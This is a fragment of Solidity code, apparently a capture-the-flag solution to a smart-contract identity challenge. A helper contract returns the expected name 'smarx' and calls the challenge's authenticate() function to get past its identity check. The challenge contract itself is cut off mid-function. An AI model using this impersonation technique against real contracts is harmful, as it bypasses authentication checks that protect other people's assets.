 pragma solidity 0.4.24;
interface IName {
function name() external view returns (bytes32);
}
contract returnSmarx is IName {
function name() external view returns (bytes32) {
return bytes32("smarx");
}
function callExploit(address addr) public {
FuzzyIdentityChallenge contractToExploit = FuzzyIdentityChallenge(addr);
contractToExploit.authenticate();
}
}
contract FuzzyIdentityChallenge {
bool public isComplete;
function authenticate() public {
require(isSmarx(msg.sender));